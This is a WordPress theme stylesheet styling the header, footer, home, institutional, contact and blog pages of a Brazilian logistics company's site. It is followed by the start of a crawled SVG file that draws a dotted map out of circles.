/*--------------------------------------------------------------
6.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 3em 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
6.2 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
7.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
8.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
8.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
8.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
9.0 Custom Styles
--------------------------------------------------------------*/

/*-----------------*/
/*--- 9.1 SETUP ---*/
/*-----------------*/

body {
  font-family: "Raleway", sans-serif;
  font-size: 12px;
  font-weight: normal;
  background-color: #e6eff3;
}

h1,h2,h3,h4,h5,h6,p {
  text-rendering: optimizeLegibility;
}

h1,h2,h3,h4,h5,h6 {
  -webkit-font-smoothing: antialiased;
  font-weight: 700;
  margin: 0;
}

p {
  margin: 0;
  padding: 0;
}

ul,
ul li {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
}

.row {
  padding: 0;
}

.section-title {
	color: #fff;
	text-align: center;
	padding: 40px 0 70px
}

.section-title h3 {
	font-size: 2em;
}

.section-title h3:after {
	content: "";
	display: block;
	width: 60px;
	height: 3px;
	background-color: #00aeef;
	margin: 15px auto 0;
}

.banner {
	background-size: cover!important;
	background-position: center;
	background-repeat: no-repeat;
	padding: 8% 0 6%;
}

 .banner-title {
	margin: 0;
}

 .banner-title h1 {
	font-size: 1.8em;
	margin-bottom: 40px;
	color: #fff;
	text-align: center;
}

 .banner-title p {
	color: #00aeef;
	text-align: center;
	font-size: 1.1em;
	text-transform: none;
	margin: 0 0 20px;
}

.banner-title p:last-child {
	margin: 0 0 40px;
}

.banner-title i {
	display: block;
	text-align: center;
	color: #fff;
	font-size: 4em;
}

/*---------------------*/
/*--- 9.1 SETUP END ---*/
/*---------------------*/

/*------------------*/
/*--- 9.2 HEADER ---*/
/*------------------*/

.custom-navbar .nav-margin {
	margin-top: 43px;
	text-align: left;
}

.custom-navbar .navbar-default {
	background-color: #fff;
	border-color: transparent;
}

.custom-navbar .navbar {
	margin-bottom: 0;
}

.custom-navbar .nav>li {
	margin: 0 0 0 14px;
}

.custom-navbar .nav>li>a:link,
.custom-navbar .nav>li>a:visited {
	padding: 10px 0;
	text-transform: uppercase;
	color: #0b4d8e;
	font-weight: 700;
	transition: 0.2s;
}

.custom-navbar .nav>li>a:hover,
.custom-navbar .nav>li>a:active {
	color: #00aeef;
}

.custom-navbar .navbar-brand,
.custom-navbar .navbar-header {
	height: auto;
	width: 100%;
	position: relative;
  z-index: 9999;
}

.custom-navbar .navbar-brand>img {
	width: 150px;
	height: auto;
	margin: 0 auto;
}

.custom-navbar .navbar-nav {
	float: right;
	display: inline-block;
}

.custom-navbar .navbar-default .navbar-collapse {
	border-color: transparent;
	padding-right: 10%;
}

.custom-navbar .navbar-default .navbar-toggle {
	border-color: transparent;
}

.custom-navbar .navbar-default .navbar-toggle .icon-bar {
	background-color: #0b4d8e;
}

.custom-navbar .navbar-default .navbar-toggle:focus,
.custom-navbar .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}

.navbar-features {
	float: right;
	position: relative;
  top: 3px;
  z-index: 99;
  display: inline-block;
  margin-left: 20px;
}

.search-box {
	display: inline-block;
	padding: 5px;
	background-color: #0b4d8e;
	color: #0b4d8e;
	border-radius: 0;
}

.expand-left {
	position: relative;
	display: inline-block;
}

.search-box input {
	border: 1px solid transparent;
	box-shadow: none;
	padding: 5px;
	width: 0px;
	border-radius: 0;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
	background-color: #0b4d8e;
	color: #fff;
	
	position: absolute;
	top: -18px;
	right: 0;
}

@-moz-document url-prefix() { 
  .search-box input {
	top: -19px;
  }
}

.search-box input:focus,
.search-box button:focus{
	outline: none;
}

.search-box button {
	background-color: transparent;
	border: 1px solid transparent;
	color: #fff;
	padding: 0;
}

.intranet:link,
.intranet:visited {
	display: inline-block;
	background-color: #0b4d8e;
	color: #fff;
	font-size: 1em;
	border-radius: 0;
	padding: 5.8px 10px;
	width: auto;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.intranet:hover,
.intranet:active {
	color: #fff;
	background-color: #00aeef;
}

.intranet i {
	margin-right: 10px;
}

/*----------------------*/
/*--- 9.2 HEADER END ---*/
/*----------------------*/

/*------------------*/
/*--- 9.3 FOOTER ---*/
/*------------------*/

.custom-footer {
	background-color: #0b4d8e;
}

.custom-footer .container-fluid {
	background: url("assets/icons/map-darkblue.svg") no-repeat;
	background-position: center center;
	padding: 0;
}

.custom-footer .textwidget {
	color: #fff;
}

.custom-footer .footer-line,
.custom-footer .copy {
	background: transparent;
}

.footer-logo-box {
	display: block;
	width: 100%;
	height: auto;
}

.footer-logo-box img {
	display: block;
	width: 90%;
	margin: 0 auto;
}

.custom-footer h3 {
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 1.4em;
	margin: 20px 0;
}

.custom-footer h3:after {
	content: "";
	display: block;
	width: 60px;
	height: 3px;
	background-color: #00aeef;
	margin: 8px 0 0;
}

.custom-footer p {
	color: #fff;
	font-size: 0.9em;
	text-align: justify;
}

.footer-menu {
	display: block;
}

.footer-menu li a:link,
.footer-menu li a:visited {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	padding: 4px 0;
	margin: 10px 0;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.footer-menu li a:hover,
.footer-menu li a:active {
	color: #00aeef;
}

.contato p {
	text-align: left;
	margin-top: 0;
}

.footer-align {
	padding: 15px 0;
	color: #fff;
}

.footer-line {
	margin-bottom: 0;
	margin-top: 30px;
}

.news-btn {
	background: transparent;
	border: 1px solid #fff;
	border-radius: 30px;
	color: #fff;
	text-align: center;
	padding: 8px;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.news-btn:hover {
	background: #00aeef;
}

.news-btn:active {
	position: relative;
	top: 1px;
}

.news-btn:focus {
	outline: none;
}

.copy {
	padding: 15px 0;
}

.delucca:link,
.delucca:visited {
	background: url("assets/logo/delucca-logo.png") no-repeat;
	background-size: cover;
	background-position: center bottom;
	text-indent: -9999px;
	display: inline-block;
	width: 25px;
	height: 18px;
	float: right;
	position: relative;
	top: -2px;
	-webkit-transition: 0.2s all;
	transition: 0.2s all;
}

.delucca:hover,
.delucca:active {
	background-position: center top;
}

/*----------------------*/
/*--- 9.3 FOOTER END ---*/
/*----------------------*/

/*---------------------*/
/*--- 9.4 PAGE HOME ---*/
/*---------------------*/

/*SLIDER*/

section.home-banner {
	padding: 3% 0;
}

.home-banner .banner-title {
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	padding-top: 45px;
	margin: 0 0 235px;
}

.home-banner .banner-title h1 {
	font-size: 3.5em;
}

.home-banner .banner-title p {
	margin-bottom: 30px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}

.home-info-box {
	display: block;
	height: 250px;
	background-size: cover!important;
	margin: 0 0 35px;
	padding: 15px;
	color: #fff;
	border-radius: 10px;
	position: relative;
}

.home-info-box h2,
.home-info-box p {
	margin-bottom: 30px;
}

.banner-home-link:link,
.banner-home-link:visited {
	display: block;
	width: 150px;
	height: auto;
	padding: 6px;
	color: #fff;
	text-decoration: none;
	text-align: center;
	text-transform: uppercase;
	font-size: 0.8em;
	background-color: transparent;
	border: 1px solid #fff;
	border-radius: 30px;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
	
	position: absolute;
	bottom: 15px;
	left: 15px;
}

.banner-home-link:hover,
.banner-home-link:active {
	background-color: #00aeef;
}

#home-servicos {
	background-color: #0b4d8e;
	padding: 0 0 70px;
}

#home-servicos .container {
	background: url("assets/icons/map-darkblue.svg") no-repeat;
	background-position: center center;
	background-size: 50%;
}

.home-servicos-icon-box {
	display: block;
	width: 100%;
	min-height: 60px;
	position: relative;
}

.home-servicos-icon-box img {
	display: block;
	max-width: 60%;
	height: auto;
	position: absolute;
	top: 50%;
	left: 70%;
	-webkit-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

.home-servicos-info-box {
	margin-bottom: 35px;
}

.home-servicos-info-box h4 {
	color: #fff;
	font-size: 1.4em;
	margin-bottom: 24px;
	text-align: left;
}

.home-servicos-info-box p {
	color: #729dc7;
	font-size: 1em;
	text-align: left;
}

#home-testimonials {
	background: -webkit-linear-gradient(rgba(10, 65, 120, 0.4),rgba(10, 65, 120, 0.8)), url("assets/banners/testimonials-bg.jpg") no-repeat;
	background: linear-gradient(rgba(10, 65, 120, 0.4),rgba(10, 65, 120, 0.8)), url("assets/banners/testimonials-bg.jpg") no-repeat;
	background-position: 100% 10%;
	background-size: cover;
	background-attachment: fixed;
	padding: 25px 0;
}

#home-testimonials .bx-wrapper .bx-viewport {
	min-height: 180px;
	background-color: transparent;
	border-color: transparent;
	box-shadow: none;
}

.bxSlider-box {
	margin: 35px 0 0;
}

.bxSlider-box p {
	color: #fff;
	font-size: 1.2em;
	text-align: center;
}

.bxSlider-box h6 {
	font-size: 0.8em;
	font-weight: 400;
	color: #00aeef;
	text-align: center;
	margin-top: 10px;
}

#home-noticias {
	background-color: #fff;
	padding: 50px 0;
}

#home-noticias h2 {
	color: #00aeef;
	font-size: 2.6em;
	margin-bottom: 10px;
}

#home-noticias h3,
#home-noticias p {
	margin-top: 0px;
	margin-bottom: 25px;
	color: #000;
	text-align: left;
	border: 0;
}

.sub-title {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 1.4em;
	margin-bottom: 18px;
}

.noticia-img-box {
	display: block;
	padding: 0;
	margin: 0 0 20px;
	width: 100%;
	height: 262px;
	overflow: hidden;
}

.noticia-img-box img {
	display: block;
	width: auto;
	height: 100%;
	margin: 0 auto;
}

.noticias-link:link,
.noticias-link:visited {
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 0.8em;
	padding: 10px;
	border-radius: 30px;
	background-color: #0b4d8e;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.noticias-link:hover,
.noticias-link:active {
	background-color: #00aeef;
}

.noticias-link i {
	display: inline-block;
	margin-left: 10px;
}

/* Notícias posts permalinks */

.noticia-link:link,
.noticia-link:visited {
	color: #00aeef;
	font-weight: 700;
	display: block;
	text-align: left;
}

.noticia-link:link:after,
.noticia-link:visited:after {
	content: ">";
	margin-left: 10px;
}

/*-------------------------*/
/*--- 9.4 PAGE HOME END ---*/
/*-------------------------*/

/*------------------------------*/
/*--- 9.5 PAGE INSTITUCIONAL ---*/
/*------------------------------*/

.institucional-banner {
	padding-bottom: 50px;
}

.quem-somos-info-box {
	text-align: center;
}

.quem-somos-img-box {
	text-align: center;
	width: 100%;
	height: 160px;
	line-height: 160px;
}

.quem-somos-info-box img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}

.quem-somos-info-box p {
	color: #fff;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 0.9em;
	margin: 22px 0 0;
}

.quem-somos-info-box .number {
	color: #fff;
	font-size: 3em;
	font-weight: bold;
	margin: 0;
}

.quem-somos-info-box .number:after {
	content: "";
	display: block;
	height: 2px;
	width: 40px;
	background-color: #fff;
	margin: 0 auto;
}

#setores {
	background-color: #fff;
}

.setores-img-box img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.setores-info-box {
	padding: 36px 0 0;
}

.setores-info-box ul {
	margin-bottom: 0;
	margin-left: 5px;
}

.setores-info-box ul li {
	list-style: disc;
}

#setores h2,
#portfolio h2 {
	color: #0b4d8e;
	font-size: 1.4em;
	margin-bottom: 33px;
}

#portfolio {
	background-color: #edf4f6;
}

#portfolio h3 {
	color: #000;
	text-transform: uppercase;
	text-align: center;
	margin: 48px 0 0;
}

#portfolio h3:after {
	content: "";
	display: block;
	height: 2px;
	width: 80px;
	background-color: #00aeef;
	margin: 36px auto 48px;
}

.portfolio-info {
	margin-bottom: 70px;
}

#mvv {
	background-color: #fff;
	padding: 36px;
}

#mvv h3 {
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

#mvv h3:after {
	content: "";
	display: block;
	height: 2px;
	width: 80px;
	background-color: #00aeef;
	margin: 24px auto 36px;
}

#mvv p {
	text-align: center;
}

/*----------------------------------*/
/*--- 9.5 PAGE INSTITUCIONAL END ---*/
/*----------------------------------*/

/*-----------------------------------*/
/*--- 9.6 PAGE POSTOS DE SERVICOS ---*/
/*-----------------------------------*/

#postos-de-servicos {
	background-color: #fff;
}

.brasil-map-box {
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
}

.brasil-map-box svg {
	width: 180%;
	height: auto;
	position: relative;
	left: -37%;
}

.estado {
	transition: 0.2s ease-in;
}

.estado:hover {
	cursor: pointer;
	position: relative;
	fill: rgba(0,174,239,0.7)!important;
}

.estado.active {
	fill: rgba(0,174,239,0.7)!important;
}

.mobile-align {
	top: 0px;
}

.postos-de-servicos-info-box {
	text-align: left;
	margin: 0 0 60px;
}

.postos-de-servicos-info-box h2 {
	color: #0a4178;
	font-size: 1.6em;
	margin-top: 38px;
}

.unidade {
	margin-top: 5%;
}

.unidade-title {
	font-weight: 900;
	margin-bottom: 10px
}

.follow-box {
	display: block;
	padding: 5px;
	background-color: transparent;
	color: #fff;
	position: absolute;
	transform: translate(-50%,-200%);
}

/*---------------------------------------*/
/*--- 9.6 PAGE POSTOS DE SERVICOS END ---*/
/*---------------------------------------*/

/*------------------------*/
/*--- 9.7 PAGE CONTATO ---*/
/*------------------------*/

.contato-banner {
	min-height: 350px;
}

.contato-wrapper {
	background: #fff;
}

#contato {
	background: url("assets/banners/contato.png") no-repeat 90% bottom;
	padding: 2% 0 3%;
}

.contact-bg {
	background: -webkit-linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5));
	background: linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5));
}

.field {
	display: block;
	width: 100%;
	padding: 5px;
	margin: 0 0 0.8em;
	border-color: transparent;
	border-bottom: 2px solid #000;
	box-shadow: none;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.field:focus {
	outline: none;
	border-bottom: 2px solid #00aeef;
}

.telefone,
.email {
	display: inline-block;
	width: 48%;
}

.email {
	margin-right: 2.6%;
}

.submit-btn {
	background-color: #000;
	border: 0;
	padding: 5px 20px;
	margin-top: 2%;
	box-shadow: none;
	color: #fff;
	text-transform: uppercase;
	font-size: 0.9em;
	border-radius: 30px;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.submit-btn:hover {
	background-color: #00aeef;
}

.submit-btn:active{
	position: relative;
	top: 1px;
}

.submit-btn:focus {
	outline: none;
}

/*----------------------------*/
/*--- 9.7 PAGE CONTATO END ---*/
/*----------------------------*/

/*-------------------------*/
/*--- 9.8 PAGE 404/NONE ---*/
/*-------------------------*/

#not-found {
	background: -webkit-linear-gradient(rgba(10, 65, 120, 0.4),rgba(10, 65, 120, 0.8)), url("assets/banners/testimonials-bg.jpg")  center center no-repeat;
	background: linear-gradient(rgba(10, 65, 120, 0.4),rgba(10, 65, 120, 0.8)), url("assets/banners/testimonials-bg.jpg")  center center no-repeat;
	background-size: cover;
}

.not-found-info-box {
	padding: 30% 0 8%;
}

.not-found-info-box h1,
.not-found-info-box p {
	display: block;
	text-align: center;
	color: #fff;
}

.not-found-info-box h1 {
	font-size: 5em;
}

.not-found-info-box p {
	font-size: 2em;
}

.not-found-link {
	padding: 0 0 40%;
	text-align: center;
}

.not-found-link a:link,
.not-found-link a:visited {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	padding: 1.5em 4em;
	background-color: #0a4178;
	border-radius: 100px;
	-webkit-transition: 0.3s all;
	transition: 0.3s all;
}

.not-found-link a:hover,
.not-found-link a:active {
	background-color: #00aeef;
}


/*-----------------------------*/
/*--- 9.8 PAGE 404/NONE END ---*/
/*-----------------------------*/

/*--------------------*/
/*--- 9.9 ARCHIVES ---*/
/*--------------------*/

#archive {
	padding: 3em 0;
	background-image: url(assets/banners/archive-banner.jpg);
}

.page-title span {
	color: #00aeef;
}

.page-header {
	text-align: center;
	border: 0;
}

.banner-title .page-header h1 {
	font-size: 3em;
}

.entry-header {
	text-align: center;
}

.entry-title {
	color: #0b4d8e;
}

/*------------------------*/
/*--- 9.9 ARCHIVES END ---*/
/*------------------------*/

/*-----------------*/
/*--- 9.10 BLOG ---*/
/*-----------------*/

#posts {
	background-color: #fff;
	padding: 48px 0;
}

#posts h3 {
	color: #0a4178;
	margin:0 0 10%;
}

#posts a {
	margin: 0 0 2%;
}

#posts a h3 {
	margin: 0;
}

.post-breakline {
	margin: 4% 0 5%;
	border-color: #bebebe;
}

.post-img-box img {
	display: block;
	width: 100%;
	height: auto;
}

.post-info-box {
	margin: 0 0 2%;
}

.post-content {
	text-align: justify;
}

/*---------------------*/
/*--- 9.10 BLOG END ---*/
/*---------------------*/

/*------------------*/
/*--- 9.11 POSTS ---*/
/*------------------*/

#single-post .container .col-sm-8 {
	background-color: #fff;
}

#single-post h2 {
	text-align: center;
}

.post-content-wrapper {
	margin: 60px 0 30px;
}

.header-shadow {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #eaeaea;
	box-shadow: 0px 4px 8px #000;
	position: relative;
  z-index: 999;
}

/*----------------------*/
/*--- 9.11 POSTS END ---*/
/*----------------------*/

/*--------------------*/
/*--- 9.12 QUERIES ---*/
/*--------------------*/

@media all and (max-width: 1200px) {
	
	/*HEADER*/
	
	.custom-navbar .navbar-default .navbar-collapse {
    padding-right: 0;
    border-top: 0;
	}
	
	.custom-navbar .navbar-nav {
		float: none;
		display: inline-block;
		margin-top: 20px;
	}
	
	.custom-navbar .nav-margin {
		text-align: center;
	}
	
	.navbar-features {
		float: none;
		position: relative;
	  top: 8px;
	  display: block;
	  margin-left: 0;
	}
	
	.search-box {
    padding: 5px;
    background-color: #0b4d8e;
    color: #0b4d8e;
    border-radius: 0;
	}
	
	.search-box input {
		position: relative;
    padding: 0px;
    width: 200px;
    top: 0px;
	}
	
	/*PAGE HOME*/
	
	.home-info-box {
		height: 330px;
	}
	
}

@media all and (max-width: 768px) {
	
	/*SETUP*/
	
	.banner-title h1 {
		font-size: 2em;
	}
	
	.banner-title {
		margin: 0 0 40px;
	}
	
	/*HEADER*/
	
	.custom-navbar .navbar-brand {
		width: auto;
	}
	
	.custom-navbar .navbar-brand>img {
    margin: 0;
	}
	
	.custom-navbar .nav-margin {
		margin-top: 0;
		text-align: left;
	}
	
	.custom-navbar .navbar-default .navbar-collapse {
    padding-right: 0;
    border-top: 1px solid #0b4d8e;
    text-align: center;
	}
	
	.custom-navbar .navbar-toggle {
    margin-top: 48px;
    margin-right: 0;
	}
	
	.navbar-features {
	  text-align: center;
	}
	
	.expand-left {
		position: relative;
		display: inline-block;
		width: 200px;
	}
	
	.search-box {
		margin: 15px 0;
		border-radius: 30px;
	}
	
	.search-box input {
		width: 180px;
		border-radius: 0;
	}
	
	.intranet:link,
	.intranet:visited {
		display: block;
		margin: 0 auto;
		width: 230px;
		text-align: center;
		border-radius: 30px;
	}
	
	/*FOOTER*/
	
	.footer-logo-box img {
		width: 240px;
	}
	
	.custom-footer {
		text-align: center;
	}
	
	.custom-footer h3:after {
		margin: 8px auto 0;
	}
	
	.copy p {
		text-align: center;
	}
	
	.delucca:link,
	.delucca:visited {
		display: block;
		float: none;
		top: 0px;
		margin: 10px auto 0;
	}
	
	/*PAGE HOME*/
	
	.home-banner .banner-title {
		margin: 0 0 100px;
	}
	
	.home-banner .banner-title h1 {
		font-size: 2em;
	}
	
	.home-info-box {
		height: 250px;
	}
	
	.home-servicos-icon-box img {
		left: 50%;
	}
	
	.home-servicos-info-box h4,
	.home-servicos-info-box p {
		text-align: center;
	}
	#home-testimonials .bx-wrapper .bx-viewport {
		min-height: 280px;
	}
	
	#home-noticias h3 {
		text-align: center;
		margin-top: 20px;
		border-top: 1px solid #d1d1d1;
    padding: 20px 0 0;
	}
	
	.noticia-img-box {
		margin: 20px 0;
	}
	
	.noticia-link:link, .noticia-link:visited {
    font-weight: 700;
    text-align: center;
	}
	
	/*POSTOS DE SERVIÇOS*/

	.postos-de-servicos-info-box {
		text-align: center;
	}
	
	.mobile-align {
		top: -50px;
	}
	
	/*PAGE INSTITUCIONAL*/
	
	.quem-somos-info-box p {
		margin: 24px 0;
	}
	
	.setores-info-box ul {
		margin-left: 10px;
		margin-bottom: 10px;
	}
	
	/*PAGE CASES*/
	
	#cases h3 {
		margin: 10% 0 10%;
	}
	
	/*PAGE CONTATO*/
	#contato {
		background: -webkit-#fff;
		background: #fff;
	}
	
}

@media all and (max-width: 460px) {
	
	/*SETUP*/
	
	body {
		font-size: 11px;
	}
	
	/*FOOTER*/
	
	.search-box input {
		width: 190px;
	}
	
	.intranet:link,
	.intranet:visited {
		width: 230px;
	}
	
	/* PAGE HOME */
	
	.home-info-box {
    display: none;
	}
	
	/*PAGE 404/NOT FOUND*/
	
	.not-found-link a:link,
	.not-found-link a:visited {
		padding: 0.8em 2.2em;
	}
	
}

/*------------------------*/
/*--- 9.12 QUERIES END ---*/
/*------------------------*/


--- FILE ---
content_type: image/svg+xml
request_url: http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/map-darkblue.svg
body_size: 22956
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="_x2014_ÎÓÈ_x5F_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<g>
		<circle fill="#0A4178" cx="54.7" cy="97.9" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="94.6" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="94.6" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="91.3" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="91.3" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="91.3" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="91.3" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="88" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="84.7" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="81.4" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="81.4" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="81.4" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="81.4" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="78.1" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="78.1" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="78.1" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="78.1" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="78.1" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="74.8" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="71.5" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="68.2" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="64.9" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="70.4" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="67.3" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="64.1" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="61" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="57.8" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="54.7" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="51.6" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="48.4" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="45.3" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="42.2" cy="61.6" r="1.1"/>
		<circle fill="#0A4178" cx="83" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="79.8" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="76.7" cy="58.3" r="1.1"/>
		<circle fill="#0A4178" cx="73.5" cy="58.3" r="1.1"/>
